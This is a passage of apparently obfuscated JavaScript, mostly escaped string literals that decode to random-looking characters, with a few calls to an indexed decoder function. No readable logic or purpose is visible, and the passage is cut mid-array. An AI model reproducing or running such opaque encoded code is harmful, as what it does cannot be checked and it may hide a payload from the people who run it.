\\u0044\\u0031\\u006c\\u007b\\u0051\\u007b\\u004c\\u0057\\u0030\\u002c\\u0061\\u003d\\u0041\\u0035\\u006e\\u004d\\u006e\\u007b\\u006a\\u004a\\u0047\\u0066\\u0062\\u0022\\u0032\\u0029\\u006f\\u0046\\u003d\\u006f\\u0031\\u005d\\u0061\\u004f\\u003d\\u0046\\u0073\\u0065\\u0065\\u0074\\u006c\\u0065\\u004f\\u0062\\u0041\\u0040\\u0076\\u005f\\u0056\\u0031\\u006c\\u006e\\u004d\\u0077\\u0056\\u0055\\u0044\\u0060\\u005b\\u005f\\u0040\\u0067\\u002e\\u003e\\u0044\\u0073\\u006f\\u005d\\u0064\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u0030\\u0077\\u0038\\u0071\\u0061\\u004b\\u0052\\u0065\\u0048\\u0071\\u0025\\u0069\\u004c\\u0026\\u0063\\u006e\\u0069\\u0029\\u0070\\u003d\\u0066\\u0060\\u0063\\u0057\\u0077\\u0044\\u0039\\u0051\\u0065\\u0065\\u0043\\u0063\\u0039\\u0029\\u0047\\u0035\\u005e\\u0023\\u0077\\u006a\\u004d\\u006a\\u0055\\u004c\\u0038\\u004e\\u007c\\u0055\\u0025\\u0061\\u0040\\u0025\\u007e\\u0025\\u003e\\u002e\\u0055\\u0044\\u0040\\u0048\\u0078\\u004c\\u0038\\u006e\\u0071\\u0046\\u0063\\u0049\\u007e\\u0025\\u0031\\u005e\\u0055\\u0044\\u0044\\u004c\\u0049\\u0067\\u005f\\u0050\\u0059\\u0039\\u0078\\u004c\\u0024\\u006e\\u0078\\u0079\\u0040\\u0025\\u007e\\u0025\\u006e\\u0041\\u0068\\u0044\\u003f\\u0048\\u0078\\u004c\\u004b\\u0050\\u0071\\u0046\\u0041\\u0025\\u004d\\u0025\\u0040\\u0052\\u003c\\u0046\\u007d\\u004c\\u004e\\u004e\\u006c\\u0037\\u006e\\u005f\\u0052\\u0038\\u003d\\u0029\\u0031\\u0041\\u0024\\u006a\\u0055\\u004c\\u002f\\u0047\\u0033\\u006d\\u005a\\u0043\\u0053\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u006d\\u003b\\u0061\\u005d\\u007e\\u0032\\u005d\\u0049\\u0025\\u0056\\u0077\\u005d\\u0041\\u0046\\u0041\\u0054\\u004d\\u0067\\u006b\\u006c\\u002e\\u002a\\u0055\\u0055\\u006b\\u002e\\u003d\\u003a\\u0040\\u0077\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u0078\\u0062\\u0052\\u006a\\u006d\\u0074\\u0050\\u007c\\u0054\\u006c\\u004d\\u005d\\u0055\\u0065\\u0073\\u0055\\u0022\\u002f\\u005f\\u004a\\u003e\\u003b\\u003f\\u003f\\u0048\\u0044\\u004d\\u0068\\u0076\\u0078\\u002b\\u005d\\u004f\\u002f\\u0078\\u004a\\u002c\\u0060\\u0060\\u002e\\u0030\\u0044\\u0031\\u0022\\u0032\\u004c\\u003a\\u0055\\u002e\\u0032\\u0036\\u002b\\u0038\\u0023\\u0067\\u005e\\u0025\\u0044\\u0025\\u0066\\u0026\\u0067\\u0066\\u005d\\u0051\\u0052\\u0071\\u004a\\u0031\\u002e\\u0037\\u006a\\u0072\\u006a\\u0051\\u007a\\u006d\\u004e\\u0033\\u007d\\u003a\\u0029\\u006a\\u0035\\u0067\\u0034\\u004f\\u003b\\u0068\\u0044\\u003e\\u002f\\u002a\\u004c\\u0048\\u005d\\u004d\\u0032\\u0025\\u003d\\u0068\\u003c\\u005a\\u002e\\u007e\\u0031\\u005d\\u0062\\u007a\\u007d\\u0072\\u0045\\u004f\\u0075\\u0065\\u004f\\u0021\\u003c\\u0022\\u003b\\u0033\\u006e\\u0057\\u004b\\u0041\\u004c\\u0055\\u0031\\u0061\\u0062\\u0052\\u006a\\u006d\\u0074\\u0026\\u0026\\u0026\\u0071\\u006e\\u0062\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u0072\\u003f\\u003c\\u0025\\u0021\\u0040\\u003e\\u0024\\u0026\\u0071\\u006e\\u0062\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u0045\\u005a\\u0059\\u0031\\u0069\\u0060\\u002b\\u004a\\u005a\\u0025\\u0066\\u0052\\u0025\\u0044\\u0044\\u004c\\u0066\\u004c\\u0060\\u0050\\u006b\\u004f\\u0022\\u0065\\u007e\\u0025\\u0057\\u005a\\u0040\\u0046\\u0028\\u004f\\u0061\\u0047\\u0079\\u006e\\u0055\\u005f\\u0045\\u003d\\u0068\\u003c\\u0073\\u005a\\u0069\\u0064\\u0058\\u0030\\u0030\\u0047\\u0079\\u006e\\u0033\\u0061\\u0057\\u003d\\u006f\\u003b\\u0030\\u004b\\u0032\\u006a\\u0059\\u004f\\u0032\\u0024\\u005e\\u0072\\u006b\\u0029\\u006a\\u0035\\u0024\\u0073\\u0021\\u003f\\u0053\\u006a\\u006f\\u0048\\u0078\\u004c\\u002b\\u005d\\u004a\\u007c\\u0025\\u003d\\u0060\\u005f\\u0075\\u003b\\u0051\\u0037\\u004f\\u007a\\u005a\\u0024\\u004a\\u0045\\u0056\\u0052\\u0071\\u004a\\u0030\\u0060\\u0072\\u0041\\u0053\\u006a\\u0055\\u004c\\u0031\\u0040\\u005e\\u0072\\u003a\\u0029\\u0031\\u004a\\u0041\\u0060\\u0030\\u0077\",\"\\x3a\\x29\\x63\\x3d\\x66\\x60\\x3c\\x40\\x6d\\x6a\\x42\\x54\\x78\\x49\\x79\\x6e\\x5b\\x59\\x78\\x4a\\x69\\x2b\\x21\\x3f\\x7b\\x59\\x64\\x3f\\x31\\x67\\x73\\x55\\x50\\x52\\x6a\\x35\\x59\\x3b\\x47\\x56\\x40\\x46\\x35\\x62\\x78\\x4c\\x2b\\x5d\\x53\\x2f\\x4b\\x6f\\x72\\x64\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x7b\\x51\\x7b\\x4c\\x57\\x30\\x2c\\x61\\x3d\\x41\\x35\\x6e\\x4d\\x6e\\x7b\\x6a\\x4a\\x47\\x68\\x4b\\x35\\x6a\\x42\\x65\\x6c\\x71\\x69\\x31\\x56\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x45\\x5a\\x6d\\x29\\x63\\x26\\x55\\x44\\x45\\x4f\\x46\\x56\\x28\\x24\\x5f\\x74\\x61\\x47\\x77\\x5d\\x26\\x39\\x66\\x4c\\x4a\\x50\\x5d\\x52\\x7d\\x46\\x7e\\x25\\x79\\x7c\\x61\\x44\\x35\\x66\\x58\\x4c\\x5e\\x72\\x6b\\x29\\x61\\x35\\x56\\x34\\x2f\\x57\\x56\\x59\\x70\\x53\\x63\\x45\\x73\\x55\\x7d\\x52\\x65\\x46\\x60\\x5f\\x44\\x41\\x24\\x6a\\x60\\x74\\x68\\x47\\x73\\x55\\x37\\x52\\x77\\x35\\x59\\x3b\\x65\\x7c\\x61\\x44\\x3d\\x2f\\x2a\\x4c\\x39\\x6e\\x45\\x32\\x40\\x25\\x62\\x25\\x50\\x41\\x79\\x6a\\x5e\\x4c\\x78\\x4c\\x60\\x50\\x26\\x79\\x4b\\x6f\\x46\\x73\\x68\\x28\\x71\\x50\\x60\\x69\\x7c\\x23\\x34\\x23\\x77\\x5d\\x41\\x46\\x43\\x51\\x65\\x3f\\x46\\x6f\\x4f\\x7a\\x38\\x3d\\x2a\\x60\\x53\\x43\\x53\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x38\\x6d\\x47\\x4e\\x33\\x32\\x6d\\x32\\x4e\\x78\\x42\\x56\\x60\\x62\\x63\\x3d\\x68\\x51\\x5d\\x4e\\x41\\x57\\x5f\\x2c\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x72\\x3f\\x3c\\x25\\x21\\x40\\x38\\x4e\\x2f\\x32\\x2c\\x61\\x4a\\x55\\x25\\x5d\\x50\\x66\\x2b\\x4f\\x7e\\x25\\x31\\x5e\\x36\\x59\\x7d\\x4c\\x49\\x67\\x45\\x50\\x46\\x39\\x74\\x4c\\x2b\\x5d\\x6d\\x32\\x36\\x2b\\x7e\\x25\\x7c\\x5e\\x55\\x44\\x35\\x66\\x41\\x40\\x77\\x5d\\x68\\x29\\x2e\\x35\\x35\\x74\\x3f\\x3f\\x4d\\x59\\x42\\x3f\\x47\\x54\\x39\\x6e\\x73\\x52\\x71\\x4a\\x73\\x2e\\x34\\x64\\x56\\x59\\x4a\\x3f\\x29\\x65\\x63\\x6e\\x58\\x29\\x45\\x3d\\x45\\x5f\\x59\\x6e\\x72\\x6a\\x7b\\x53\\x26\\x78\\x5e\\x55\\x73\\x66\\x22\\x65\\x7e\\x25\\x35\\x5e\\x68\\x44\\x74\\x53\\x41\\x49\\x40\\x7d\\x6b\\x29\\x6a\\x35\\x5f\\x5f\\x67\\x5e\\x71\\x6c\\x38\\x62\\x78\\x4c\\x2b\\x5d\\x2f\\x79\\x4b\\x6f\\x48\\x4d\\x37\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x66\\x3a\\x2a\\x30\\x78\\x74\\x44\\x54\\x46\\x42\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x67\\x31\\x4a\\x4a\\x31\\x6c\\x5e\\x64\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x50\\x7c\\x54\\x6c\\x4d\\x5d\\x7d\\x4e\\x7c\\x55\\x3b\\x61\\x5f\\x4a\\x4f\\x45\\x4f\\x3b\\x71\\x6c\\x73\\x2b\\x4f\\x4c\\x24\\x6e\\x2b\\x3b\\x25\\x3d\\x50\\x2e\\x3a\\x6e\\x72\\x6a\\x51\\x7a\\x40\\x4c\\x44\\x37\\x24\\x39\\x66\\x4c\\x60\\x50\\x41\\x46\\x52\\x38\\x3d\\x29\\x43\\x53\\x53\\x6a\\x2f\\x21\\x38\\x4e\\x3b\\x6e\\x4e\\x4b\\x5a\\x3d\\x72\\x34\\x34\\x3f\\x7d\\x44\\x73\\x22\\x41\\x78\\x38\\x6e\\x63\\x61\\x25\\x35\\x5a\\x25\\x32\\x57\\x2c\\x7d\\x39\\x30\\x24\\x24\\x77\\x5d\\x4d\\x52\\x63\\x3d\\x44\\x45\\x44\\x41\\x48\\x44\\x50\\x22\\x4e\\x4f\\x24\\x60\\x5e\\x61\\x71\\x4a\\x53\\x45\\x32\\x4b\\x39\\x28\\x33\\x30\\x34\\x23\\x71\\x50\\x69\\x59\\x71\\x4a\\x5f\\x5f\\x75\\x3b\\x4a\\x44\\x4f\\x7a\\x2b\\x65\\x33\\x6d\\x4f\\x6b\\x40\\x77\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x40\\x2e\\x29\\x63\\x26\\x6e\\x46\\x5d\\x64\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x74\\x54\\x52\\x54\\x26\\x26\\x26\\x71\\x6e\\x62\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x67\\x31\\x33\\x59\\x6b\\x21\\x68\\x4d\\x37\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x38\\x6d\\x3d\\x7c\\x61\\x5d\\x70\\x5b\\x2e\\x77\\x79\\x71\\x6e\\x62\\x5f\\x41\\x67\\x31\\x4f\\x72\\x49\\x46\\x6b\\x4d\\x37\\x77\\x7b\\x4e\\x46\\x73\\x66\\x3a\\x2f\\x32\\x61\\x22\\x73\\x49\\x47\\x72\\x3b\\x39\\x45\\x5a\\x73\\x23\\x4a\\x48\\x3c\\x4f\\x37\\x22\\x41\\x50\\x43\\x66\\x2c\\x61\\x7c\\x34\\x31\\x2e\\x4f\\x5f\\x42\\x6c\",APbGz0T(CDWQbuP[0x15c]),APbGz0T(CDWQbuP[0x15d]),APbGz0T(CDWQbuP[0x15e]),APbGz0T(CDWQbuP[0x15f]),APbGz0T(CDWQbuP[0x160]),APbGz0T(CDWQbuP[0x161]),APbGz0T(CDWQbuP[0x164]),APbGz0T(CDWQbuP[0x165]),\"\\x3b\\x39\\x5f\\x41\\x67\\x31\\x4f\\x72\\x49\\x46\\x6b\\x4d\\x37\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x38\\x71\\x72\\x53\\x46\\x4e\\x29\\x6e\\x41\\x65\\x7b\\x45\\x6f\\x31\\x7c\\x6e\\x74\\x46\\x33\\x22\\x3b\\x2e\\x72\\x66\\x6f\",\"\\u0035\\u005a\\u0025\\u003d\\u0045\\u005f\\u0022\\u003b\\u0025\\u0044\\u0071\\u003f\\u0054\\u0047\\u0021\\u0031\\u0056\\u0039\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0067\\u0031\\u0077\\u004a\\u002c\\u002b\\u0031\\u0022\\u006d\\u003b\\u0059\\u0050\\u0029\\u0069\\u007c\\u0023\\u0026\\u0076\\u0066\\u0057\\u0058\\u0054\\u0035\\u0065\\u0076\\u0038\\u003d\\u0048\\u0078\\u002a\\u0029\\u005a\\u0079\\u0023\\u0074\\u0059\\u0029\\u0022\\u0052\\u0075\\u0067\\u0059\\u0036\\u0032\\u007d\\u0052\\u0045\\u0040\\u0042\\u0045\\u0048\\u0057\\u0034\\u006a\\u0075\\u004d\\u0037\\u0077\\u007b\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0038\\u006d\\u0064\\u0040\\u004f\\u0030\\u0051\\u0074\\u0029\\u005a\\u0030\\u006d\\u0035\\u007d\\u005f\\u003e\\u0078\\u0040\\u0031\\u0065\\u004d\\u0037\\u005d\\u0062\\u0026\\u003d\\u0059\\u0031\\u0053\\u006a\\u0045\\u006f\\u0031\\u0047\\u004d\\u003f\\u0056\\u0032\\u0024\\u0028\\u005d\\u0049\\u0070\\u003b\\u007a\\u0044\\u004e\\u0042\\u0070\\u0070\\u0077\\u006a\\u007e\\u0032\\u0053\\u002f\\u0075\\u003d\\u0043\\u0023\\u004b\\u0052\\u005f\\u003e\\u0050\\u0065\\u004f\\u005d\\u004e\\u0057\\u005f\\u002c\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u0034\\u0072\\u0049\\u0046\\u007b\\u0073\\u0048\\u004c\\u0056\\u0032\\u003c\\u0054\\u005d\\u0049\\u0051\\u0029\\u0025\\u007d\\u0067\\u006c\\u007d\\u0053\\u0050\\u0040\\u0039\\u0028\\u0074\\u003d\\u005f\\u0054\\u0044\\u0056\\u0053\\u0043\\u0053\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u0030\\u0077\\u0074\\u0054\\u0035\\u0034\\u0047\\u004e\\u0029\\u006e\\u0041\\u0065\\u007b\\u0045\\u006f\\u0031\\u0023\\u0062\\u005a\\u0051\\u0060\\u004b\\u0041\\u0049\\u0021\\u0072\\u0068\\u003d\\u0058\\u0060\\u007d\\u0029\\u0036\\u0046\\u005a\\u0051\\u0035\\u0034\\u0065\\u0067\\u0036\\u003e\\u005e\\u0024\\u0045\\u003d\\u002a\\u0060\\u0035\\u0057\\u0062\\u004a\\u004a\\u0047\\u0066\\u0062\\u0022\\u0032\\u0029\\u006f\\u0046\\u003d\\u006f\\u0031\\u0041\\u0052\\u0073\\u003d\\u0046\\u0073\\u0031\\u0059\\u0022\\u0032\\u006d\\u0042\\u0040\\u004a\\u002f\\u0031\\u0023\\u0062\\u007b\\u004e\\u0024\\u0073\\u0072\\u0041\\u0036\\u0071\\u0054\\u007a\\u0062\\u0041\\u0073\\u006d\\u005b\\u003b\\u0037\\u0021\\u0050\\u004d\\u004c\\u0062\\u006d\\u0037\\u002c\\u004b\\u0063\\u0040\\u0059\\u0055\\u0041\\u002a\\u005a\\u006f\\u0053\\u0034\\u0040\\u003f\\u003d\\u0050\\u007e\\u006f\\u0059\\u0047\\u0069\\u0055\\u003d\\u0062\\u0036\\u0051\\u0035\\u0034\\u0065\\u0067\\u0079\\u0071\\u0031\\u0024\\u004f\\u003d\\u0046\\u0031\\u0047\\u0032\\u0028\\u0059\\u002e\\u0043\\u0056\\u0053\\u002e\\u0032\\u0062\\u0032\\u0060\\u0035\\u007b\\u0049\\u0038\\u004d\\u0037\\u0021\\u0060\\u004b\\u0041\\u0049\\u0021\\u0072\\u0068\\u003d\\u005e\\u0047\\u0035\\u0072\\u0076\\u004d\\u0042\\u0025\\u0055\\u004d\\u0023\\u0052\\u0073\\u0030\\u0023\\u0061\\u0036\\u0056\\u0037\\u002e\\u0033\\u0042\\u0039\\u0042\\u0065\\u004b\\u0038\\u0063\\u0071\\u0050\\u0024\\u0028\\u0034\\u0038\\u0032\\u006d\\u0035\\u0057\\u002a\\u0059\\u0069\\u004c\\u0026\\u005e\\u0035\\u0066\\u003c\\u0061\\u007a\\u0065\\u0035\\u0060\\u003e\\u006d\\u0023\\u0025\\u0040\\u004c\\u0053\\u0047\\u003c\\u002a\\u002c\\u0061\\u0026\\u004c\\u0060\\u0050\\u005d\\u0057\\u006d\\u0071\\u003a\\u0070\\u0024\\u0047\\u003c\\u005d\\u0026\\u0059\\u0024\\u003d\\u0072\\u0045\\u0056\\u0052\\u005e\\u006c\\u0063\\u0051\\u0046\\u0056\\u0051\\u006e\\u0048\\u0028\\u002f\\u0034\\u0043\\u0023\\u002a\\u0057\\u002b\\u004f\\u0037\\u0022\\u0043\\u004e\\u0039\\u0064\\u0055\\u007b\\u004e\\u0078\\u0059\\u0031\\u002e\\u002c\\u0034\\u0025\\u0024\\u0021\\u0069\\u0047\\u0079\\u006e\\u005d\\u0062\\u0036\\u0036\\u0042\\u0056\\u007e\\u0052\\u0032\\u003d\\u0038\\u0023\\u0053\\u003b\\u0079\\u006a\\u0048\\u007a\\u004e\\u004e\\u0069\\u0055\\u006a\\u004b\\u0069\\u003d\\u0065\\u0029\\u005b\\u006e\\u0021\\u0059\\u0077\\u0066\\u0062\\u0067\\u006c\\u0037\\u0046\\u0039\\u0026\\u004c\\u0038\\u006e\\u0055\\u0052\\u007b\\u0038\\u005f\\u005f\\u005b\\u0072\\u0071\\u006c\\u0044\\u004c\\u004e\\u004e\\u0066\\u005d\\u005b\\u004f\\u004c\\u004a\\u007c\\u0023\\u007c\\u0041\\u007d\\u0044\\u0060\\u004c\\u0078\\u004c\\u0039\\u006e\\u0068\\u004f\\u0022\\u0051\\u002b\\u0023\\u0077\\u0068\\u002b\\u0044\\u002f\\u004f\\u006d\\u004e\\u0049\\u006e\\u006b\\u0029\\u004b\\u0051\\u0040\\u003c\\u0067\\u0041\\u0053\\u006a\\u0041\\u0066\\u003f\\u0023\\u0077\\u005d\\u002f\\u0039\\u002c\\u004e\\u0073\\u0055\\u0057\\u0046\\u0031\\u004a\\u0079\\u0073\\u007e\\u002e\\u0056\\u0059\\u0035\\u0062\\u002c\\u004e\\u0073\\u0055\\u0029\\u0061\\u003a\\u004a\\u0024\\u0036\\u0073\\u005a\\u0036\\u006a\\u0074\\u0053\\u0042\\u007d\\u0071\\u0050\\u0052\\u0061\\u0052\\u0038\\u0079\\u0073\\u006d\\u002e\\u0056\\u0059\\u004a\\u003f\\u0068\\u0068\\u005e\\u0072\\u003a\\u0029\\u0047\\u0035\\u0037\\u002e\\u007a\\u0052\\u0078\\u003e\\u0042\\u003f\\u0038\\u0024\\u005e\\u0072\\u0046\\u0039\\u002c\\u004e\\u007c\\u0055\\u006a\\u007c\\u0063\\u004a\\u007e\\u0025\\u0030\\u0057\\u004d\\u006a\\u0031\\u002b\\u0050\\u004e\\u0023\\u0049\\u0063\\u003b\\u0065\\u003d\\u0074\\u0045\\u0056\\u005d\\u0057\\u006f\\u0035\\u0062\\u005f\\u0067\\u007c\\u0055\\u005b\\u004f\\u0055\\u0035\\u007c\\u0065\\u0021\\u003f\\u0048\\u0044\\u0071\\u003f\\u006d\\u004e\\u0049\\u006e\\u0041\\u002e\\u002e\\u0035\\u002f\\u003b\\u0072\\u0041\\u006d\\u006a\\u0055\\u004c\\u006c\\u004e\\u0057\\u0050\\u0037\\u0052\\u0063\\u0049\\u0065\\u0029\\u0047\\u0056\\u003c\\u0046\\u0046\\u004f\\u005f\\u0041\\u0073\\u0055\\u003d\\u0062\\u0059\\u004a\\u003d\\u0029\\u006c\\u005a\\u0079\\u006a\\u0044\\u004c\\u0040\\u004c\\u0024\\u006e\\u0045\\u0032\\u005e\\u004a\\u0033\\u003c\\u0063\\u0057\\u0061\\u0044\\u002f\\u0074\\u0069\\u004e\\u005e\\u0072\\u006b\\u0029\\u002e\\u0035\\u0031\\u002e\\u0041\\u0023\\u0078\\u003e\\u0033\\u0030\\u003b\\u004e\\u005b\\u0055\\u004d\\u0032\\u007b\\u004e\\u007e\\u0025\\u0030\\u0057\\u0022\\u0059\\u006e\\u004c\\u0063\\u004e\\u0058\\u006e\\u0050\\u0066\\u003d\\u0054\\u0037\\u002e\\u007d\\u0041\\u006d\\u006a\\u004f\\u007a\\u0072\\u0065\\u004c\\u0050\\u007c\\u0052\\u002e\\u0035\\u0059\\u0059\\u0067\\u0041\\u006d\\u006a\\u002a\\u004f\\u002b\\u0065\\u0032\\u006e\\u0033\\u0029\\u005f\\u004a\\u006c\\u0045\\u0064\\u0041\\u006d\\u006a\\u004f\\u007a\\u0072\\u0065\\u004c\\u0050\\u007c\\u0052\\u002e\\u0035\\u0029\\u0048\\u005d\\u0047\\u0078\\u003e\\u0033\\u0030\\u006a\\u0060\\u0078\\u006e\\u0060\\u0032\\u007b\\u0038\\u005e\\u0023\\u007c\\u0041\\u0024\\u006a\\u0074\\u0053\\u0036\\u0056\\u0073\\u0055\\u006f\\u0039\\u0066\\u004c\\u004a\\u0050\\u003f\\u004f\\u0034\\u0038\\u0036\\u0073\\u0021\\u003f\\u002b\\u0044\\u005e\\u0074\\u004a\\u0036\\u0023\\u0049\\u007c\\u0066\\u0052\\u0038\\u0026\\u0036\\u004e\\u005d\\u0021\\u0059\\u0077\\u0066\\u0063\\u004e\\u0026\\u006e\\u0060\\u0032\\u007b\\u0038\\u005e\\u0023\\u007c\\u0041\\u0053\\u006a\\u0077\\u0066\\u0073\\u004e\\u005b\\u0055\\u0026\\u0039\\u0078\\u004c\\u0048\\u005d\\u0039\\u003e\\u0078\\u004a\\u003e\\u003b\\u0067\\u005e\\u0048\\u0056\\u0070\\u0060\\u004e\\u004c\\u0055\\u0031\\u0061\\u0062\\u0052\\u006a\\u006d\\u0074\\u0068\\u004b\\u007a\\u0030\\u0078\\u0074\\u0059\\u004a\\u0050\\u0023\\u0035\\u0057\\u0054\\u0052\\u0053\\u0045\\u0067\\u005e\\u0078\\u003e\\u0046\\u004f\\u0054\\u0068\\u006c\\u0037\\u0056\\u004b\\u0034\\u003e\\u0065\\u0029\\u0040\\u006e\\u007e\\u0059\\u0071\\u003f\\u0036\\u0056\\u0077\\u005d\\u0063\\u0061\\u0063\\u003d\\u0065\\u0029\\u005b\\u0072\\u0068\\u0044\\u002f\\u0021\\u006b\\u0047\\u0030\\u005d\\u0055\\u0061\\u005a\\u003d\\u0074\\u0045\\u004c\\u007c\\u0061\\u0044\\u005a\\u004f\\u0058\\u004c\\u0060\\u0050\\u0073\\u0052\\u0078\\u004a\\u003e\\u003b\\u0034\\u003f\\u0065\\u0044\\u0074\\u007a\\u0056\\u0060\\u0078\\u006e\\u0077\\u002e\\u003c\\u0054\\u0043\\u0023\\u0044\\u0041\\u0079\\u0059\\u0039\\u0030\\u0038\\u004e\\u0069\\u0055\\u0028\\u0039\\u005d\\u004e\\u007c\\u0055\\u007c\\u0066\\u0034\\u0038\\u0024\\u0073\\u0050\\u005e\\u0056\\u0059\\u004a\\u0054\\u004c\\u0067\\u0063\\u0072\\u007c\\u0066\\u0057\\u003d\\u0045\\u005f\\u0058\\u006e\\u0078\\u003e\\u0037\\u0022\\u0049\\u0067\\u0071\\u0050\\u005b\\u004f\\u0034\\u003e\\u0065\\u0029\\u0024\\u0057\\u0061\\u0044\\u006e\\u004c\\u0036\\u0056\\u0071\\u0050\\u005b\\u0059\\u0077\\u0035\\u0037\\u002e\\u005b\\u0072\\u0068\\u0044\\u0050\\u0022\\u0068\\u0068\\u0079\\u006e\\u0055\\u0061\\u004f\\u003d\\u0044\\u0045\\u006a\\u005d\\u007b\\u006a\\u005a\\u004f\\u0058\\u004c\\u004b\\u0050\\u004a\\u004b\\u004c\\u004a\\u003e\\u003b\\u0058\\u003f\\u0053\\u006a\\u0054\\u007a\\u0055\\u0060\\u0078\\u006e\\u0077\\u002e\\u0077\\u0035\\u0031\\u002e\\u0050\\u0041\\u0024\\u006a\\u0041\\u0066\\u0068\\u0047\\u0079\\u006e\\u0028\\u0039\\u0033\\u0068\\u0073\\u0055\\u0029\\u0032\\u007a\\u0038\\u0079\\u0073\\u0066\\u0052\\u0072\\u006a\\u0057\\u003f\\u0068\\u0047\\u005e\\u0072\\u0026\\u0079\\u0057\\u003d\\u0061\\u0029\\u0070\\u003b\\u0078\\u003e\\u002e\\u0068\\u0049\\u0067\\u003c\\u005d\\u0054\\u002f\\u0034\\u003e\\u0030\\u0060\\u004e\\u005a\\u0077\\u0044\\u007e\\u0068\\u0036\\u0056\\u006c\\u0037\\u0050\\u0066\\u0021\\u004a\\u0053\\u0045\\u005b\\u0072\\u0055\\u0044\\u0055\\u004c\\u0040\\u004c\\u0079\\u006e\\u0055\\u0061\\u0042\\u003e\\u0038\\u0023\\u007a\\u007c\\u007b\\u006a\\u005a\\u004f\\u004c\\u004c\\u004b\\u0050\\u007b\\u002f\\u0063\\u0049\\u0065\\u0029\\u0067\\u005e\\u0048\\u0056\\u007b\\u0053\\u0076\\u0049\\u0030\\u005d\\u0065\\u0062\\u0061\\u0035\\u0030\\u0060\\u0063\\u0057\\u0068\\u0044\\u0074\\u0053\\u0034\\u007c\\u0030\\u005d\\u0063\\u0061\\u002e\\u0035\\u006c\\u0045\\u0063\\u0057\\u0068\\u0044\\u0060\\u0074\\u0047\\u0060\\u006c\\u0037\\u0039\\u003e\\u0032\\u003d\\u0038\\u0023\\u0050\\u0041\\u0025\\u0044\\u0044\\u004c\\u0058\\u004c\\u002b\\u005d\\u0068\\u002f\\u0044\\u0054\\u002b\\u0023\\u003a\\u003f\\u002b\\u0044\\u004e\\u0054\\u0038\\u004e\\u0049\\u006e\\u0077\\u002e\\u0021\\u004a\\u0056\\u0045\\u0044\\u0041\\u007b\\u0059\\u0039\\u0030\\u0041\\u0049\\u004c\\u0050\\u0046\\u0039\\u002c\\u004e\\u007c\\u0055\\u0030\\u0079\\u007a\\u0038\\u0024\\u0073\\u0070\\u003b\\u0056\\u0059\\u0031\\u0022\\u005b\\u0023\\u005e\\u0072\\u0071\\u004b\\u0052\\u0038\\u0029\\u005f\\u0043\\u0056\\u0053\\u0072\\u0024\\u0021\\u0049\\u0067\\u0025\\u005d\\u0028\\u0039\\u002c\\u004e\\u007c\\u0055\\u0030\\u0079\\u007a\\u0038\\u0024\\u0073\\u007e\\u002e\\u0072\\u006a\\u004d\\u0068\\u0030\\u0047\\u005e\\u0072\\u0071\\u004b\\u0052\\u0038\\u0043\\u0023\\u0024\\u002e\\u0036\\u0071\\u0024\\u0021\\u003d\\u004c\\u006c\\u0037\\u0053\\u002f\\u0063\\u0049\\u0053\\u0045\\u0060\\u002e\\u0057\\u006f\\u0048\\u004f\\u003a\\u004c\\u004a\\u0050\\u0047\\u0052\\u0062\\u004a\\u003e\\u003b\\u0058\\u003f\\u007d\\u0044\\u005d\\u004c\\u005d\\u004e\\u0026\\u006e\\u0039\\u0029\\u0078\\u004a\\u007b\\u0045\\u0072\\u0041\\u0079\\u0059\\u0077\\u0066\\u0045\\u0024\\u0025\\u005d\\u0046\\u0039\\u0033\\u0068\\u0073\\u0055\\u0068\\u004f\\u004e\\u0071\\u0036\\u0073\\u0022\\u003b\\u0056\\u0059\\u0078\\u0021\\u004f\\u0024\\u0026\\u007c\\u007c\\u0066\\u0071\\u004a\\u0043\\u0023\\u0070\\u0057\\u0078\\u003e\\u0037\\u0022\\u003d\\u004c\\u005f\\u0050\\u005a\\u0032\\u0022\\u0065\\u0053\\u0045\\u0067\\u005e\\u0078\\u003e\\u0037\\u0022\\u0051\\u0023\\u0025\\u005d\\u0072\\u004b\\u0022\\u0065\\u0053\\u0045\\u0067\\u005e\\u0078\\u003e\\u0037\\u0022\\u0042\\u007d\\u0030\\u005d\\u0065\\u0062\\u0032\\u003d\\u0053\\u0045\\u002a\\u0056\\u0030\\u0044\\u0074\\u0053\\u0062\\u0067\\u0045\\u0050\\u0055\\u0061\\u0046\\u003d\\u0050\\u002e\\u002c\\u005a\\u0079\\u006a\\u005a\\u004f\\u003a\\u004c\\u0048\\u005d\\u0031\\u0052\\u0078\\u004a\\u003e\\u003b\\u0034\\u003f\\u0068\